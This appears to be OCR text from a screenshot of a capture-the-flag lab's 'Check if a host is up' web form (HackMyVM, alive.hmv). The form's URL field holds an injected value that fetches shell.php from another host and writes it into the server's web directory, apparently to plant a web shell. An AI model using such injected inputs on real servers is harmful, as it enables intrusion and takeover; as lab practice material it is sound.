 Check if a host is up !
URL:
192.168.1.105/shell.php > /var/www/html/tmp/shell.php
Send Request
© 2023 All rights reserved.
Contact us at: admin@alive.hmv